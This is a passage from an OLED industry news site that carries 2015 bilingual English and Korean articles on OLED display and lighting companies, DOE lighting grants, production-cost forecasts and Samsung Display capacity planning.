LG디스플레이가 OLED를 주력 사업화하기 위해서는 무엇보다도 패널을 팔아 줄 수 있는 고객과 원하는 특성을 구현할 수 있는 재료와 장비 업체가 중요하다. LG디스플레이는 OLED 패널이 수출 산업으로 성장 시키기 위하여 전후방 사업을 아우르는 생태계 조성에 힘 쓸 것임을 여사장은 피력하였다.
이번 기자간담회에서는 OLED만으로 구성된 전시 공간을 별도로 마련하였다. 전시 공간은 크게 3부분으로 구성하였다. 가장 먼저 소개된 곳은 OLED TV와 최근에 주목 받고 있는 QD-LCD TV를 비교 전시하여 시야각과 명암비, 색재현성 등에서 OLED TV가 압도적으로 우위임을 기자단에게 소개하였다. 두번째 전시 공간은 대형 OLED 패널을 전시하였다. 지난 CES 2015에 공개한 500R의 curved OLED TV, 동전 두께의 wall-paper OLED TV, edge slice OLED TV를 세계 최초로 공개하였으며, 마지막으로는 투명 OLED 공간도 마련하였다. 세번째 공간은 최근 이슈가 되고 있는 plastic OLED 공간이다. 여기에는 smart watch용 1.3인치 원형 plastic OLED, 5.5인치 FHD curved plastic OLED, 6인치 active bending (dual bending) plastic OLED, 마지막으로 자동차 대쉬 보드용 12.3인치 cluster plastic OLED를 전시했다.
LG디스플레이 국내외 기자들에게 현재 LG디스플레이가 주력 사업화하고 있는 OLED 제품을 모두 공개하며 향후 OLED 패널 사업은 LG디스플레이가 주도 할 것임을 자신 있게 표방 하였다.




Visionox, Close to High Resolution AMOLED Panel Mass Production
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETVisionox is earnestly developing high resolution flexible AMOLED panel with impending active AMOLED mass production. In CITE 2015 (April 9 – 11), held in Shenzhen in China, Visionox exhibited AMOLED product and OLED lighting.
According to Visionox, although they cannot reveal detailed specifications as it is a newly developed prototype, they solved color shift issue and produced high resolution panel using high pixel arrangement technology. As a next generation product, flexible AMOLED mass production line is being considered.
In April 2014, Visionox developed 4.3inch 570ppi resolution AMOLED panel by developing new pixel formation technology. Additionally, Visionox established first Gen5.5. AMOLED mass production line at the end of 2014 and is preparing for active mass production. Mass production capacity is 15K and the products will be used in devices such as mobile phones.
Visionox is also focusing on OLED lighting panel industry. In 2009, Visionox produced first OLED decoration lighting products in Mainland China. Visionox is aiming for OLED lighting panel mass production in 2017, and working on improving lifetime and luminous efficiency.
Visionox, 고해상도 AMOLED panel 양산 눈앞
/0 코멘트/카테고리: 디스플레이, 조명 /작성자: OLEDNETVisionox가 본격적인 AMOLED 양산을 앞두고 고해상도 AMOLED와 flexible AMOLED panel을 적극적으로 개발 진행 중이다. 2015년 4월 중국 Shenzhen에서 개최된 CITE 2015에서 Visionox는 고해상도 AMOLED panel과 OLED lighting을 전시하였다.
Visionox 관계자에 의하면 “최근 개발된 prototype으로서 구체적인 스펙은 밝힐 수 없지만 color shift 문제를 해결하고 high pixel arrangement technology를 적용하여 고해상도의 panel을 구현하였으며, 차세대 제품으로서 flexible AMOLED panel 양산라인도 계획하고 있다.”고 언급하였다.
Visionox는 2014년 4월 새로운 pixel 구조 기술을 개발하여 4.3inch, 570ppi 해상도의 AMOLED panel을 개발한 바 있었다. 또한, 2014년 말에 Visionox는 첫 Gen5.5 AMOLED 양산 라인을 건설하였으며, 본격적 양산을 준비 중에 있다. 양산라인 생산량은 15K이며 생산된 제품은 모바일 폰 등에 사용될 예정이다.
Visionox는 OLED lighting panel 사업에도 주력하고 있다. 2009년 Visionox는 첫 장식용 OLED lighting을 중국 본토에서 생산하였다. Visionox는 2017년 OLED lighting panel 양산을 목표로 하고 있으며, OLED lighting panel의 수명과 발광효율을 향상시키는 연구를 집중적으로 진행 중에 있다.
By DaRae Kim, reporter@olednet.co.kr
DOE Selects 4 OLED Projects for 2015 SSL R&D Lighting Awards
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETEarlier this month U.S. Department of Energy (DoE) announced 2015 Solid-State Lighting (SSL) Program awards. This is a part of DoE initiative to accelerate the adoption of SSL technology and focuses on developing an energy-efficient, full spectrum, white light source for general illumination. Through SSL technology, DoE hopes to reduce U.S. lighting energy usage and contribute to climate change solutions.
For 2015 SSL Program awards, 9 projects were selected and of these 4 were OLED projects. Acuity Brands, Arizona State University, Sinovia Technologies, and University of Michigan received a total of approximately US$3,800,000.
Acuity Brands received US$ 455,131 to develop an OLED luminaire that features DC current drivers integrated with each panel, and a base station that interfaces with user control input, provides power to the OLED panels, and translates the control input to desired functionalities of the panels.
Arizona State University received US$ 700,000 to focus on developing an efficient and stable phosphorescent material, quick-screening it, and incorporating it into a state-of-the-art OLED.
Sinovia Technologies received US$ 1,326,170 to combine a barrier film technology with a nanowire transparent conduction film to make a single substrate product that will improve light extraction and lower the cost of OLEDs.
US$ 1,314,240 was awarded to University of Michigan to focus on new strategies for increasing the lifetime of blue phosphorescent OLEDs (PHOLEDs).
Additionally, DoE selected 4 OLED lighting projects earlier this year through SBIR-STTR Grants (Small Business Innovation Research to OLEDWorks, MicroContinuum, and Pixelligent Technologies, and awarded approx. US$ 2,250,000 in total. This brings the total amount so far that DoE invested in OLED lighting projects in 2015 to approx. US$ 6,000,000, which is an increase of about US$ 1,600,000 from 2014.
DOE, 2015년 SSL R&D Lighting Awards에서 4가지의 OLED 프로젝트 선정
/0 코멘트/카테고리: 조명 /작성자: OLEDNET미국 에너지국(DoE)은 5월 4일 2015 Solid-State Lighting (SSL) Program awards의 수상자를 발표하였다. SSL Program awards는 SSL 기술의 육성을 장려하며, 에너지 효율이 좋고 태양광과 유사한 파장의 전체 조명용 백색 광원을 개발하기 위한 목적으로 만들어졌다. DoE는 SSL 기술이 미국의 조명 에너지 소비를 줄이고 이상 기후 등 환경문제에 도움을 줄 것으로 기대하고 있다.
이번 SSL Program awards에는 9개의 프로젝트가 채택되었고 이 중 4가지가 OLED Lighting 관련 프로젝트다. 프로젝트에 참여하는 Acuity Brands와, Arizona State 대학, Sinovia Technologies, Michigan 대학은 모두 약 US$3.8 Million를 지원받았다.
Acuity Brands는 OLED panel에 전력을 공급하며, 패널에 가하는 전류 신호를 원하는 기능들로 변환하는 기지국과 전류 드라이버를 특징으로 하는 OLED 조명을 개발하는 것으로 US$0.45 Million를 지원받았다.
Arizona State 대학은 효율적이고 안정적인 인광 물질 개발과 이를 적용한 OLED 패널, 패널 inspection까지의 통합적인 기술을 연구하는데 US$0.7 Million를 지원받았다.
Sinovia Technologies는 베리어 필름 기술과 나노와이어 투명 전극 필름 기술을 결합하여, 광추출을 향상시키고 원가를 낮추는 단일 기판 제품을 만드는 연구에 US$1.3 Million를 지원받았다.
Michigan대학은 블루 인광 OLED의 수명을 향상시키기 위한 연구에 US$1.3 Million를 지원받았다.
추가적으로 DoE는 이번 년도 초에 SBIR(Small Business Innovation Research)-STTR Grants를 통하여, 4개의 OLED 조명 프로젝트를 선정하였다. OLEDWorks와 MicroContinuum, Pixelligent Technologies의 연구이며 모두 약 US$2.25 Million를 지원받았다. DoE는 OLED 조명에 관련된 프로젝트로 2015년에 모두 약 US$ 6 Million를 투자하였으며, 이는 2014년보다 US$1.6 Million 증가된 금액이다.

2015 DoE Funded OLED Lighting Projects
By DaRae Kim, reporter@olednet.co.kr
100x100mm OLED Lighting Panel Production Cost, US$ 2.5 Also Possible
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETAs environmental issues are becoming a global concern, countries around the world are introducing environmental policies. Lighting occupies approximately 1,900,000,000 tonnes of global annual carbon dioxide emissions, and is becoming a big environmental regulation issue. Also as it takes up 25% of global power consumption it is an important area for energy reduction. Restriction regarding incandescent light, which used to be the main lighting, started and with active regulation on fluorescent light expected to begin, next generation lighting market is forecast to grow considerably.
At present, LED is in spotlight as the next generation lighting, rapidly expanding the market with its high efficiency and lifetime, replacing incandescent and fluorescent light. OLED does not contain harmful materials or light, and as lighting with high energy efficiency, it is receiving much attention as the most suitable next generation light for environmental and energy reducing policies. However, due to the steep price compared to LED, the market is growing more slowly than estimated.
According to UBI Research’s OLED Lighting Annual Report, published today (14th May), if 100mmx100mm is mass produced using equipment size of 1270mmx1270mm, OLED lighting panel production cost is analyzed to fall to US$ 5 or lower from 3rd year of mass production, and US$ 2.5 from 10th year (when 1 min tack time/single stack). This price is higher than US$ 1 – 3 of incandescent and fluorescent lights but much lower than approximately US$ 10 of LED lamp for interior lighting (60~70lm/W). Additionally, OLED lighting panel is currently being mass produced with superior efficiency and lifetime compared to incandescent and fluorescent lighting, and being developed with efficiency equal to LED. Considering these factors, if active mass production investments by OLED lighting panel companies take place, the market share within the lighting sector is estimated to rapidly increase.
OLED Lighting Annual Report forecast that in the early stages of mass production OLED lighting will form market focusing on areas where OLED lighting’s merits can be utilized in areas such as automotive, medical use, cosmetics, and exhibitions and not through main lighting. However, once mass production competitiveness is achieved, it is expected to quickly expand in main lighting market. Additionally, lighting market with high added value could be created through differentiation using flexible and transparent, and forecast the market to grow to show US$ 2,800,000,000 by 2020, and occupy approximately 10% of the total lighting market.
100x100mm OLED lighting panel원가, US$ 2.5 도 가능하다.
/0 코멘트/카테고리: 조명, 포커스온 /작성자: OLEDNET세계적으로 환경문제가 대두됨에 따라 세계 각국에서 친환경 정책을 도입하고 있다. 조명은 세계 연간 이산화 탄소 배출량 중 약 19억톤을 차지하며 환경규제의 큰 이슈로 부각되고 있다. 또한 세계 전력소모 중 25%를 소비하고 있어 에너지 절감에도 필요한 중요한 분야이다. 이에 따라 기존의 메인 조명이었던 백열등에 대한 규제가 시작되었으며, 형광등도 본격적인 규제가 예상되어 차세대 조명 시장이 크게 성장할 전망이다.
차세대 조명으로서 각광받고 있는 LED는 고효율과 긴 수명을 장점으로 백열등과 형광등을 대체해가며 빠르게 시장을 넓혀가고 있다. OLED조명은 유해한 물질과 빛이 없고 높은 에너지 효율을 가진 조명으로써 친환경, 에너지절약 정책에 가장 적합한 차세대 조명으로 관심을 받고 있지만 LED 대비 높은 가격으로 예상보다 시장 성장이 늦어지고 있다.
유비산업리서치가 14일 발간한 “OLED Lighting Annual Report”에서는 1270×1270 size의 장비에서 100x100mm을 양산할 경우 양산 3년차부터 OLED lighting panel의 원가가 US$ 5 이하로 떨어지며, 10년차에는 US$ 2.5까지 내려가는 것으로 분석했다. (1분 tact time / single stack 가정) 현재 백열등과 형광등이 US$ 1~3 보다는 비싼 가격이지만, 실내조명용 LED 전구(60~70lm/W) 약 US$ 10 보다는 훨씬 저렴한 가격이다. 또한 현재 OLED lighting panel은 백열등과 형광등보다 우수한 효율과 수명으로 양산되고 있고 LED와 대등한 수준의 효율로 개발되고 있다. 이러한 점들을 감안하고 OLED lighting panel업체들의 본격적인 양산투자가 이루어 진다면 조명시장에서 빠른 속도로 점유율이 증가할 것으로 예상된다.
“OLED Lighting Annual Report”에는 OLED lighting panel 양산 초기에는 자동차용이나 의료용, cosmetic용, 전시용 등 주조명이 아닌 OLED lighting의 장점을 활용할 수 있는 분야 위주로 시장을 형성할 것으로 예상되나 원가경쟁력을 갖춘 후에는 빠른 속도로 광원 시장에서의 점유율을 넓혀갈 것으로 예상했다. 또한 flexible이나 transparent등 OLED lighting이 가질 수 있는 특성들을 이용한 차별화된 제품을 통해 고부가가치의 광원 시장을 창출할 수 있을 것으로 내다 보았다. 이에 따라 전체 광원 시장에서 OLED ligthig panel 시장은 2020년에 US$ 2,800 million 규모로 성장하여 전체 광원시장의 약 10%를 차지할 수 있을 것으로 전망했다.

Large Size OLED Panel Technology Match, ‘WRGB vs. Solution Process RGB’
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETLarge size OLED panel is currently being mass produced by LG Display using WRGB method, and investment in this method for large size panel is being considered by OLED panel latecomers. Another method that can be used to produce OLED is RGB method. In 2013 Samsung Display mass produced using RGB method but halted the process due to problems in yield rate and technology. However, recently as key display companies are developing RGB method using solution process for large area OLED panel, latecomers are having to make a difficult choice in process selection.
OLED specialized panel company JOLED, established by JDI, Sony, Panasonic, and Innovation Network Corporation of Japan (INCJ), is aiming for mid-to-large size OLED panel production using solution process. Additionally, other companies including AUO, BOE, LG Display, and Samsung Display are developing large size OLED panel using solution process technology. In 2013, AUO presented 65 inch FHD panel that used solution process technology, and BOE revealed 30.5 inch FHD panel. Panasonic also presented solution process applied 4K panel.
According to 2015 White OLED Display Annual Report, published by UBI Research, WRGB method has an advantage in high mass production potential as open mask is used. However, due to the stack structure and color filter use, it has a disadvantage of increased panel production cost. On the other hand, the materials and process technology for solution process are not yet mature, but has the advantage of being able to produce large size OLED panel in Gen 8 size or larger without glass cutting using RGB method. It also can reduce the production cost as the material efficiency is high and does not require color filter.
At present the mass produced glass area by the latecomers forecast to manufacture large area AMOLED panel is expected to occupy approximately 30% of the total large area OLED market in 2020, and latecomers’ choice in technology investment will be a key point. Therefore, the large area panel technology leadership will be decided on whether WRGB and solution process methods can solve the issues that each has.
By DaRae Kim, reporter@olednet.co.kr
대면적 OLED panel 기술 승부 ‘WRGB vs. Solution process RGB’
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET대면적 OLED panel은 현재 LG Display가 WRGB방식으로 양산 중이며, 후발 OLED 패널업체들도 대면적 패널에서 WRGB 방식으로의 투자를 검토 중에 있다. OLED를 제조할 수 있는 또 다른 방식에는 RGB 방식이 있다. 2013년 삼성 디스플레이에서 RGB 방식으로 양산을 진행했지만 수율과 기술적인 문제로 중단한 적이 있다. 하지만, 최근 주요 디스플레이 업체에서 solution process를 이용한 RGB 방식으로 대면적 OLED 패널의 개발을 진행하면서 후발 업체들에게 공정 방식 선택에 대한 고민을 안기고 있다.
산업혁신기구(INCJ)와 JDI, Sony, Panasonic이 합작하여 설립한 OLED 전문 panel 업체인 JOLED는 solution process기술을 이용하여 중대형 OLED 패널을 생산하는 것을 목표로 하고 있다. 그 외에도, AUO, BOE, LG 디스플레이, 삼성 디스플레이 등이 solution process 기술을 이용한 대면적 OLED 패널을 개발하고 있다. AUO는 2013년 solution process 기술을 사용한 65인치 FHD 패널을 선보였으며, BOE도 30.5인치 FHD 패널을 공개하였다. 또한 Panasonic도 solution process를 사용한 4K 패널을 공개한 바 있다.
유비산업리서치에서 발간한 ‘2015 White OLED Display Annual Report’에 따르면 WRGB방식은 open mask를 사용하기 때문에 양산성이 높다는 장점이 있지만, 적층 구조과 color filter를 사용해서 패널 제조 원가가 상승하는 단점이 있다. solution process는 재료와 공정 기술이 성숙되지 않았지만, RGB 방식으로서 Gen8이상의 size에서 glass cutting없이 대면적 OLED 패널을 제작할 수 있으며, 재료 효율이 높고 color filter를 사용하지 않기 때문에 패널 제조 원가를 줄일 수 있는 장점이 있다.
현재 대면적 AMOLED 패널을 생산할 것으로 예상되는 후발업체들의 양산 glass area은 2020년 전체 대면적 OLED 시장의 약 33%가 될 것으로 전망되어 후발업체들의 투자기술 선정이 관건이 될 전망이다. 따라서 WRGB와 solution process가 가지고 있는 각각의 이슈를 해결하느냐에 따라 앞으로 대면적 패널의 기술 주도권의 향방이 갈릴 것으로 예상된다.
[Analyst Column] Green Light Lit for Korean Display Industry?
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETDr. Choong Hoon Yi, Chief Analyst of UBI Research
After the weak showing of 5 quarters, Korea’s display panel industry is distinctively showing trend of growth. According to Samsung Electronics and LG Display’s 1Q 2015 performance announcements, the total sales of Korean display of 1Q is approximately US$ 12,900,000,000. Compared to the previous quarter (QoQ) the sales showed a decrease of 9%, but compared to the same quarter of the previous year (YoY) it is a 20% increase.
The worst quarter of the last 2 years, in terms of sales performance, was 4Q 2013. Generally, 4Q which includes Christmas season shows best performance but in 2013 the numbers actually fell compared to 3Q. However, 2014 showed the more general flow of continued sales increase every quarter.
According to this quarterly performance, it is analyzed that 2015 Korean display panel will fit the growth pattern; YoY of this quarter and previous quarter shows 14% and 20% of growth respectively.
The reason for Korean display industry’s recovery trend is LG Display’s continued positive performance. Comparing the market share in sales between Samsung Display and LG Display, LG Display is leading the market for the past 3 quarters occupying more than 50%.
The elevation in LG Display’s performance is seen to be from Apple iPhone 6’s improved performance. However, as the iPhone 6’s shipment increases, it is likely that the rival Samsung Electronics’ Galaxy sales will fall, leading toward the possible slowdown of Samsung Display’s performance.
Samsung Display and LG Display’s success will inevitably differ depending on the market share of world leading smart phone companies that they supply, Samsung Electronics and Apple. However, the Korean display industry, no matter which Korean company comes ahead, is expected to continue its growth.
[Analyst Column] 한국 디스플레이 사업, 청신호 켜지나?
/0 코멘트/카테고리: 애널리스트 칼럼, 포커스온 /작성자: OLEDNET이충훈 / 유비산업리서치 수석애널리스트

출처 : 유비산업리서치
한국 디스플레이 패널 사업이 5분기간의 약세를 끝내고 성장세를 뚜렷하게 나타내고 있다. 삼성전자와 LG디스플레이의 2015년 1분기 실적 발표에 의하면 한국 디스플레이 1분기 매출 합계는 14.07조원으로서 지난 분기에 비해서는(QoQ) -9%를 기록하였지만 지난 해 동 분기 대비(YoY) 20% 상승하였다.최근 2년간 가장 실적이 나빴던 분기는 2013년 4분기였다. 크리스마스 시즌이 있는 4분기는 계절적 수요에 의해 가장 실적이 좋은 것이 일반적인 흐름이나 2013년은 오히려 3분기보다 실적이 떨어졌다. 하지만 2014년은 매 분기 매출이 증가하며 일반적인 흐름에 따르는 결과를 보여주고 있다.
이번 분기 실적에 의하면 2015년 한국 디스플레이 패널 사업은 성장 패턴에 속할 것으로 분석된다. 이번 분기와 지난 분기의 YoY가 각 각 1년 전 동 분기에 비해 14%와 20%의 성장을 보여주고 있기 때문이다.

출처 : 유비산업리서치
최근 한국 디스플레이 사업이 회복세를 나타내고 있는 것은 LG디스플레이의 실적이 지속적으로 상승하고 있기 때문이다. 양사의 매출 점유율은 3분기 연속 LG디스플레이가 50% 이상을 차지하며 시장을 이끌고 있다.
LG디스플레이의 실적 향상은 Apple iPhone 6 실적 향상에 기인하는 것으로 분석된다. 하지만 iPhone6의 출하량이 증가할수록 경쟁업체인 삼성전자의 Galaxy 실적이 하락할 가능성이 높아 삼성디스플레이의 실적 역시 둔화될 수 있다.
하지만 세계 최대 smart phone 제조사인 삼성전자와 Apple의 시장 점유율에 따라 양사에 디스플레이를 공급하는 삼성디스플레이와 LG디스플레이의 실적에 희비가 갈리겠지만, 한국 디스플레이 산업은 두 회사를 통한 꽃놀이 패를 가지고 있기 때문에 디스플레이 산업은 지속 성장을 유지할 것으로 예상된다.
Samsung Display’s Deep Investment Concern for A2 and A3 Lines
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETDue to the shortage in supply of Galaxy S6 Edge from its higher than expected demand, Samsung Display’s worry regarding flexible AMOLED line investment is deepening.
Samsung Electronics’ announced target sales for Galaxy S6 and S6 Edge is 70,000,000 units. If the S6 Edge sales occupies approximately 40%, it is estimated that about 28,000,000 units of S6 Edge will be sold.
Samsung Display’s A2 and A3 lines can produce flexible AMOLED panel that is currently used for S6 Edge. Considering the yield and operation rate, it is analyzed that approximately 5,000,000 units can be produced from A2 in a quarter, and 7,000,000 units from A3 (A2 line = 15K, A3 line = 15K). However, as only A2 was in operation in 1Q, assuming that about 5,000,000 units were supplied, and that A3 will also be operational from 2Q, it is forecast that approximately 12,000,000 units will be supplied. Therefore, it is estimated that A2 and A3 lines have to be in full operation until 3Q to meet the demand for S6 Edge.
However, if flexible AMOLED panel is applied to the new Galaxy Note model in 4Q, the preparation for mass production needs to begin from 3Q. Hence, with the current Samsung Display’s flexible mass production capa., it looks to be difficult to meet the demand for flexible AMOLED panel. Consequently, Samsung’s additional flexible AMOLED line expansion seems unavoidable.
To establish additional capa. Samsung Display could consider replacement investment for A2 line, or expanding the A3 line. If A2 line is replacement invested, the investment cost would decrease and move up the mass production schedule. Nevertheless, the fall in the total market share has to be considered following the reduced rigid panel supply from diminished capa. of rigid AMOLED panel. If A3 line is expanded, the investment cost and time required will be higher but considering future supply to other set companies that are not Samsung Electronics, this is analyzed to be more advantageous compared to the replacement investment for A2 line.
As a result, the industry’s attention is focused on how Samsung Display will choose between A2 line and A3 line, or if both will be carried out.
By DaRae Kim, reporter@olednet.co.kr
삼성디스플레이, A2와 A3 투자 고민에 빠지다.
/0 코멘트/카테고리: 시장 /작성자: OLEDNET예상보다 높은 Galaxy S6 Edge의 수요로 공급부족 현상이 나타나면서 삼성의 flexible AMOLED 라인 투자에 대한 고민이 깊어지고 있다.
삼성전자에서 발표한 Galaxy S6와 S6 Edge의 판매 목표량은 7000만대이다. 이 중, 시장에서 S6 Edge의 판매비중이 약 40%라고 가정하면, Edge는 약 2800만대가 판매될 것으로 예상된다.
삼성디스플레이에서 현재 S6 Edge에 쓰이는 flexible AMOLED panel이 생산 가능한 라인은 A2와 A3라인이다. 수율과 가동률을 고려하면 한 분기에 A2에서 약 500만대, A3에서 약 700만대가 생산 가능한 것으로 분석된다 (A2 15K, A3 15K 가정). 하지만 1사분기에는 A2만 가동되었으므로 약 500만대가 공급, 2사분기부터 A3까지 가동된다고 가정하면 2사분기에는 약 1200만대를 공급할 수 있을것으로 전망된다. 따라서, 3사분기까지 A2와 A3라인을 풀가동해야 S6 Edge의 수요량을 맞출 수 있을 것으로 예상된다.
하지만 4사분기에 Galaxy Note 시리즈의 신모델에 flexible AMOLED panel이 사용된다면 3사분기부터 양산을 준비해야 하므로 현재의 삼성 디스플레이 flexible 양산 capa. 로는 flexible AMOLED panel 에 대한 수요량을 충족시키지 못할 것으로 예상된다. 따라서 삼성의 flexible AMOLED 라인의 추가 증설이 불가피할 것으로 보여진다.
삼성 디스플레이가 추가 capa.를 증설하는 방법으로 A2 라인을 전환 투자하는 방법과 A3 라인을 증설하는 방법을 생각해 볼 수 있다. A2 라인을 전환 투자할 경우 투자비용이 줄고 양산시점을 앞당길 수 있지만, rigid AMOLED panel의 capa. 감소로 rigid panel의 공급량이 줄어들어, 전체 시장 점유율 감소를 생각하지 않을 수 없을 것이다. A3 라인을 증설할 경우 투자비용과 기간이 많이 소요되지만 향후 삼성전자를 제외한 다른 set업체로의 공급을 고려한다면 A2라인 전환투자보다 유리할 것으로 분석된다.
따라서 삼성 디스플레이에서 A2 라인과 A3라인의 선택, 혹은 둘 다 투자를 진행할 것인지에 대해 업계의 관심이 집중되고 있다.
LG Chem OLED light at Euroluce 2015
/0 코멘트/카테고리: OLED 비디오 /작성자: OLEDNETLG Chem has participated in Euroluce 2015 in Milan, Italy. LG Chem showcased the latest products and solutions to the European lighting market. Many visitors left positive feedbacks and enjoyed the infinite application and design possibilities that OLEDs offer.
For more information, visit
http://www.lgoledlight.com
OLEDWorks to Acquire Parts of Philips’ OLED Business
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETPhilips and OLEDWorks signed an agreement that is expected to have significant effect on future direction for the OLED sector of the Philips. On April 28, OLEDWorks announced that they will acquire key parts of Philips’ OLED lighting business.
According to OLEDWork’s press release, Philips will establish a new legal entity and transfer key parts of its OLED business in the next few months. This will include the production facility in Aachen, Germany, and relevant intellectual property. All shares of the new entity will subsequently be sold to OLEDWorks. Once the new company has been established, OLEDWorks will be granted license by Philips to market its OLED light source components under the Philips brand. Philips will remain a distributor of the panels through OEM sales channels.
OLEDWorks CEO David DeJoy explained that this deal will broaden their mission to deliver high performance OLED light engine to a wide range of lighting applications. Eric Rondolat, CEO of Philips, added it “will enable [them] to focus [their] business and resources on developing innovative connected lighting systems and services for professional and consumer markets”.
OLEDWorks is based in Rochester, New York. Founded in 2010, OLEDWorks is the only US-based OLED light engine and panel manufacturer. Currently, OLEDWorks is producing 2 models of white OLED lighting panel samples in sizes of 43×101.6×3.2mm and 65x175x2.0mm. There are 2 kinds of color temperatures, 3,000K and 3,500K, with efficiency of 45lm/W, and lifetime of 10,000 hours or longer (LT70 @ 3,000 cd/m2).
OLEDWorks, Philips의 OLED사업부 인수 협약 체결.
/0 코멘트/카테고리: 조명 /작성자: OLEDNETPhilips와 OLEDWorks는 Philips의 OLED 사업부의 미래를 결정하는 협정에 서명하였다. 4월 28일, OLEDWorks는 Philips의 OLED lighting 핵심 사업부를 인수했다고 발표했다.
